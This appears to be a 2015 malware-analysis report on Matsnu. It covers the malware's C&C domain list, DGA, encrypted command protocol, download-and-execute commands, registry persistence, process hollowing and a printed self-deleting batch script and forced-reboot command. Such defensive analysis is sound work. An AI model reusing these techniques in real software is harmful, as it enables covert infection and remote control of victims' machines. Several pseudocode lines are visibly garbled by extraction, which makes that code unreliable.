

## **MATSNU**

### **Malware ID**

15/05/2015

Researcher: Stanislav Skuratovich



# **Communications signature**

## **C&C URLs**

Matsnu has a hardcoded list of domains. It also has the ability to generate new domains via DGA**,** using two predefined dictionaries. See **DGA** for more details. The hardcoded domains include:

ability-counter.com accident-muscle.com airportwake-money.com ambition-lawyer.com art-spite-tune.com assignmentrent.com attempttune-temperature.com beachloose-appeal.com bedwater-spite.com bicyclereply.com bite-team-indication.com black-meet-fat.com bone-twist-swimming.com brain-recommend.com bugeffect-garbage.com camp-reason-shoe.com

camp-shelter.com candidate-refuse.com caproom-purpose.com champion-charge.com choice-warn-ease.com cluelist-midnight.com codesail-staff.com committeerange.com condition-title.com conference-shower.com coursetrust-rule.com courtdecide-fun.com credit-peak-blow.com databasepiece.com date-star-bake.com departureloves.com devilblue-subject.com

diet-commit-garden.com dishcow-catcondition.com door-smoke-class.com dot-take-article.com dust-market-library.com face-fail-note.com farm-pin-brain.com feature-commit.com finger-space.com flowerdie-reason.com flowertest-tool.com foodproposed.com foot-value-specialist.com functionstable.com gearbank-craft.com gearovercome.com

goldagree-pack.com holebone-series.com insectstore-comfort.com instruction-suppose.com kuzjutr.com kzaop-home.com laddercycle-essay.com lawyersit-direction.com leather-celebrate.com lifestaff-historian.com loanhesitate.com machinecatch.com map-dump-path.com mark-quarter.com material-interview.com metal-pace-purple.com metal-pacpurple.com midnightdrivers.com modelspread-process.com

neckreach-boy.com neckreachboys.com nereachboys.com nothingpaint.com oilcurve-economy.com oilcurveeconomys.com order-hold-salt.com orders-holdsalt.com paintcourt-edge.com paintfinance.com pairdetermin-online.com pairdetermine.com park-expect-register.com penaltypin-pipe.com peopleretire.com period-influence.com phrase-smile.com piano-bear-letter.com player-determine.com

profession-become.com quantity-throw.com question-exist.com shape-blame-iron.com shareeffect-affair.com skysolve-lunch.com speakerget-button.com stress-consider.com stuff-camp-research.com troublepace-summer.com uncle-district.com uncle-implement.com vegetable-ease.com vehicledistance.com video-meet-brick.com warcelebrate.com wineapologize.com wineoperate-meaning.com

# **DGA**

To generate domains, the malware uses two predefined dictionaries, a few constants and variables, and the number of days since the epoch. Domains are generated for the current day as well as the previous two days, and encrypted for later use. The malware tries to connect the hardcoded domains and the domains generated for the current and previous two days. The algorithm and the dictionaries' content can be found in **Appendix A**.

# **Communication encryption with the C&C server**

## **Client side**

Each packet sent by the client to the C&C server is encrypted using an RSA public key and stored in memory. After encryption, the data is base64 encoded and sent as an HTTP packet content to the server.

### **Server side**

Each packet received by the client from the C&C server is encrypted using AES and a manual encryption routine. The AES key is generated by the client side and sent to the server using an **AES=%s** parameter. The server encrypts the content of each packet, starting from the  $16<sup>th</sup>$  byte, with the following key:

```
Key = SHA-256(${received_key} + ${predef_key})
```
The first 16 bytes are used to perform a mathematical XOR operation on bytes 16 - 32 on the AES decrypted packet. The decryption routine pseudo code is shown in **Appendix B** (decrypt\_received\_data).

## **Initial communication with the C&C server**

To send information from the infected machine to the C&C server, the malware fills a predefined string, shown below. Base64 encode sum calculation is performed on this string (further GET KEY). Next, the following routine generates a resource parameters query for the C&C server URL (further RESOURCE\_QUERY\_PARAM):

id=%s&mynum=%u&ver=%s&cvr=%u&threadid=%u&lang=0x%04X&os=%s&crcblw=%08x&get=sysinfo

```
def gen_resource_params_query():
 param<sub>1</sub> \ldots O(x) \ldots O(x) query_par = '?'
  for i in range(params_number):
     query_param += generate_random_n_key(random.randint(0x2, 0x5))
     query_param += some_rand_gen_val_func() + '&'
  query_par = query_par[:-1]
```
 **return query\_par**

The malware creates a parameter that stores the initial packet configuration information. See **Malware Operation: Execution Process**.

```
sysinfo=base64 encode(${system info})
```
The malware then performs key generation, using the generate alpha key(rand(0x20, 0x40)), also called AES\_KEY. See **Execution Process: Main Operation**.

The malware generates a new string (also called PACKET):

GET=\${GET\_KEY}&AES=\${AES\_KEY}&sysinfo=\${sysinfo}

PACKET is encrypted using an RSA public key. It is base64 encoded before the encrypted data is sent via HTTP protocol. Next, a random string is generated and is used as the name of the variable:

\${enc\_data\_query\_param}=\${encrypted\_packet\_base64}

The malware sends a packet to the C&C server and waits for a response. The following URL is used:

(http|ftp|htpps)://\${domain-name}/\${resource}\${RESOURCE\_QUERY\_PARAM}

The default value for \${resource} is "*im.php*"

After a response packet is received, AES decryption routine is performed using a SHA-256 generated key. The decrypted packet is validated via a few validation routines. The pseudo code of the entire communication routine is shown in **Appendix B**. The malware stops querying domains after a valid packet is received. If such an event occurred, the infected process creates a thread that is responsible for generating domains for the current and previous two days, and starts the main communication loop with the C&C server.

# **Communication protocol with the C&C server**

## **Client side**

Each packet sent to the C&C server has the following structure (before full encryption):

#### GET=%s&AES=%s&%s=%s

Parameter descriptions:



## **Infected machine identification information**

Identification information for the infected machine is shown as follows:

id=%s&mynum=%u&ver=%s&cvr=%u&threadid=%u&lang=0x%04X&os=%s&crcblw=%08x&%s

#### Parameter descriptions:



## **Command strings**



## **Additional information**



### **Server side**

Each packet received from the C&C server (after full decryption) has the following structure:

```
struct matsnu_cc_packet {
  std::string command;
  uint32_t data_length; 
  uint32_t crc32_data_checksum;
   std::string data;
};
```
Packet validation pseudo code is represented in the packet\_validate() routine. See **Appendix B.**

The malware supports these commands:



## **CONFIG**

CONFIG packet data field accepted wordlist:



#### The data format:



## **UPGRADE, UPGRADEURL, EXECUTE, LOAD commands**

The UPGRADE, UPGRADEURL, EXECUTE, and LOAD packets data field must have this format:

#### \${operation\_id}:\${operation\_data}

One of the restrictions for the packet is that the length of the  $\frac{1}{2}$  operation id} + ':' string must be less than 0xB bytes.

\${operation\_data} can be sent by the C&C server in three formats:

- Binary.
- RCPK. See **RCPK data format description**.
- URL.

#### Accepted formats for each command:



#### General error codes:



### **RCPK data format description**

RCPK data format structure:

```
struct execute_rcpk_packet {
   struct hdr {
    char magic[4] = { 'R', 'C', 'P', 'K' };
    uint32_t a;
    uint32_t magic_byte;
   uint32\overline{t} size \overline{1};
    uint32_t size_2;
   }; 
   char signature[0x100];
   std::string data;
};
```
This routine is used to check if the specified data is RCPK (valid) format data:

```
def is_execute_rcpk_packet(rcpk, rcpk_size):
   if rcpk.hdr.magic != 'RCPK':
     return (0x0, rcpk)
   if rcpk.hdr.size_1 + rcpk.hdr.size_2 + 0x14 != rcpk_size:
    return (0x1, None)
  sign = rcpk[0x14:0x114]
  data = rcpk[0x114:]
  md5sum = md5.new(data)
   if verify_key_sign(pub_key, sign, md5sum):
     return (0x2, None)
   return (0x0, decrypt(pub_key, data))
```
After parsing the RCPK packet type, the next steps are based on the magic\_byte field in the header structure. The entire incoming packet parsing routine:

```
def parse_packet(data):
  rcpk_packet_info = is_execute_rcpk_packet(data, len(data))
   if rcpk_packet_info[0] != 0x0:
    return data
  rcpk_packet = rcpk_pakcet_info[1]
   if rcpk_packet.hdr.magic_byte != 0x1:
    return rcpk.data
   return is_execute_lzw_data(rcpk.data)
```
LZW structure and its parsing procedure:

```
struct execute_lzw_data {
  char magic[4] = { 'L', 'Z', 'W', '!' };
  uint32_t size;
  std::string data;
};
```

```
def is_execute_lzw_data(lzw_data, lzw_data_size):
  if rcpk_data_size < 0xd:
    return 0
   if rcpk_data.magic != 'LZW!':
     return 0
   return manual_decrypt(rcpk_data.data)
```
### **UPGRADE**

This command, responsible for starting a binary, is received from the C&C server. Binary data is stored on the disc. If the size of the binary data is greater than or equal to 0x14, an RCPK data format check is made. If the packet parsing succeeds, the decrypted data is placed as content in the new %TEMP% folder file.

If the packet size is less than 0x14 bytes, the malware creates a file in the %TEMP% folder and writes the received data to that file.

{%08X-%04X-xxx}.exe

After successful file creation, the malware tries to create a key in this registry entry:

```
Key: "Software\Microsoft\Windows\CurrentVersion\RunOnce": 
Value: {%08X-%04X-%s} = $PATH_TO({%08X-%04X-xxx}.exe)
```
To submit an upgrade, the malware attempts to reboot the operating system with this command:

shutdown.exe -r -f -t 0

Error codes returned by the command:



#### **UPGRADEURL**

This command is responsible for downloading data from a specified URL. If the download operation was successful, this command functions like the UPGRADE command.

Error codes returned by the command are the same as those returned by the UPGRADE command. See **UPGRADE**.

### **EXECUTE**

This command is responsible for executing the data sent by the C&C server. If the size of the binary data is greater than or equal to 0x14, an RCPK data format check is made. If the packet parsing succeeds, the decrypted data is placed as content in the new %TEMP% folder file.

If the packet size is less than 0x14 bytes, the malware creates a file in %TEMP% folder and writes the received data to that file.

{%08X-%04X-%2X}

After successful file creation, the malware attempts execution.

Error codes returned by the command routine:



## **LOAD**

This command is responsible for downloading data from the specified URL. If the download operation was successful, this command functions like the EXECUTE command.

Error codes returned by the command are the same as those returned by the EXECUTE command. See **EXECUTE**.

### **Main communication loop**

The main communication loop between the infected computer and the C&C server performs simple actions that parse received data and send responses to the server. The pseudo code can be found in **Appendix C**.

# **Malware Operation**

### **Installation**

The malware must perform a few allocating and deallocating memory operations to unpack its code and data. We assume the malware is packed a few times via manual and UPX packers, as two UPX sections appeared after the initial decryption routine. After full unpacking, the code looks like trash code because of the many jumps to other instruction addresses and the mix of code with data. Many functions have the same anti-disassembling technique. See **Concealment: Anti-Analysis & Anti-Reverse Engineering Code**.

After all the decryption steps are complete, the process lands on the new entry point and performs these steps to start the infection routine:

- 1. Fill import table with function addresses from libraries.
- 2. Create two mutexes:

MAIN\${crc32(fileimage)}MUTEX

COPY\${crc32(filename)}MUTEX

- 3. Create a child process (the same executable file).
- 4. Select a new process name that will start in a suspended state. The malware has a predefined base64-encoded and encrypted list of processes. The infected process name is chosen using a random generator. See the list of decrypted predefined processes in **Appendix E** and the decryption algorithm in **Appendix D**.
- 5. Allocate two memory chunks with sizes 0x50 and 0x13e00 bytes in the newly created process. Copy the code in the newly allocated region of memory. (The first payload is a trampoline, and the second one is the malware image).
- 6. Duplicate two handles to the newly created process space: the current process handle and the MAIN mutex handle.
- 7. Set the newly created process thread context (EIP register is set to the address of the first payload) and resume thread execution.
- 8. Create a batch file in the current user %TEMP% directory using a random name obtained via a "*GetTickCount*" call. It has the following content:

```
attrib -r -s -h %1
:${rand_label}
del %1
if exist %1 goto ${rand_label}
del %0
```
(There is an infinite loop to ensure that the file specified in the argument is not removed. At the end, the script removes itself).

Executes a command \${PATH\_TO\_BATCH\_FILE} \${PATH\_TO\_MALWARE\_FILE}.

9. Sleep for 20 seconds (wait to be killed by the newly created process).

# **Execution Process**

### **Start of the installation**

The infected application begins reading a piece of memory from the parent process and then kills it. Basic information collected includes:

- System time
- Path to system temporary folder
- Path to system folder
- System volume info

#### **Main operation**

**Appendix D** shows the algorithm which decrypts some of the data chunks. **Appendix F** shows data received after the decryption routine.

This key is used for internal data decryption:

g?[GU,=)5d<YQnv%&]0i^yU+G:Q0gbP

A new folder is created in the system to save the data. For example, the %LOCALAPPDATA%, %APPDATA% or %TEMP% user folder:

\${PATH\_TO\_FOLDER}/\${generated\_folder\_name}/\${generated\_filename}

The folder name is generated using encrypted dictionaries (see **Appendix A**): random entries are taken and decrypted. The decrypted entries are then concatenated with another decrypted string from the dictionary (in our particular malware case this is the *"organization"* string):

Organization ?\${decrypted entry 1}

The file name is generated in a similar way:

organization-?\${decrypted\_entry\_2}

The same is true for the registry key name:

organization\${decrypted\_entry\_3}

The original malware image is copied to a newly created file. The infected process tries to delete the original malware file via the "*DeleteFile*" and "*MoveFileEx"* (which uses "*MOVEFILE\_DELAY\_UNTIL\_REBOOT"* **flag**) functions.

To make the malware a permanent part of the system, registry keys are then used to save information:

```
Key: "Software\Microsoft\Windows\CurrentVersion\RunOnce" (HKEY_CURRENT_USER)
Value: organization${decrypted_entry_3} = ${path_to_malware}
Key: "Software\Microsoft\Windows\CurrentVersion\Run" (HKEY_CURRENT_USER)
Value: organization${decrypted_entry_3} = ${path_to_malware}
```
A subkey is created to specify the path to the newly-created malware executable.

The malware sets its own permissions on this registry key:

"Software\Microsoft\Windows Nt\CurrentVersion\Winlogon" (HKEY\_CURRENT\_USER)

Note: it is not possible to read from or write to a specified key after the operation is performed.

As the malware didn't write any key to the specified entry, we speculate that this feature can be used by another downloaded malware module from the C&C server.

The malware uses the following mutex to show its presence on the computer:

#### CURRENT\${crc32(somedata)}MUTEX

The malware starts a new thread that is responsible for checking if the registry key Run was changed. If the malware registry entry was changed, the subkey creation operation is performed again. The event name used for this purpose is shown below.

#### RME83921

The following operating system and hardware information is collected:

- User name.
- Computer name.
- New malware file time creation.
- Current process id (used to create a {GUID}.tmp file in %TEMP% folder for storing data).
- Windows subsystem version (for example, 5.1.1).
- Windows platform version (for example, 32 or 64).
- User default language and system default language.
- Processor info using "HARDWARE\DESCRIPTION\System\CentralProcessor\" registry key.
- Graphical card information.
- Information about the virtual environment use of registry keys:

"HARDWARE\ACPI\DSDT\PTLTD\_" "HARDWARE\ACPI\DSDT\VBOX\_\_" "HARDWARE\ACPI\DSDT\AMIBI"

- Antivirus presence. See the list of antivirus names in **Appendix F**.
- Drive information in the following format:

\${drive\_name}\\${drive\_type} \${free\_space\_info} \${volume\_info}

If any drive information could not be gathered, it is filled with an empty string. Possible values of each option include:



The user name, computer name and constant are used in order to generate unique ID (further ID) using hash function and string concatenation. Another ID (further ID2) is generated in the same way, using modified values that were used previously.

The routine responsible for generation:

```
def gen_unique_id(username, computername, unknownname):
 unique id = \sqrt{ } h = hex(hash_func(username))[2:]
  unique_id += '0' * (8 - len(h)) + h
  h = hex(hash_func(computername))[2:]
  unique_id += '0' * (8 - len(h)) + h
  h = hex(hash_func(unknownname))[2:]
   unique_id += '0' * (8 - len(h)) + h
   return unique_id
```
The malware generates a 32-bytes key and calculates the number of days since the epoch. The key generation:

```
def generate_alpha_key(key_len):
  key = '' 
   for i in range(key_len):
     sym = random.randint(0, 255)
     if sym < 0x1a:
       sym += 0x41
     else:
       sym -= 0x1a
       sym += 0x61
     key += sym
   return key
```
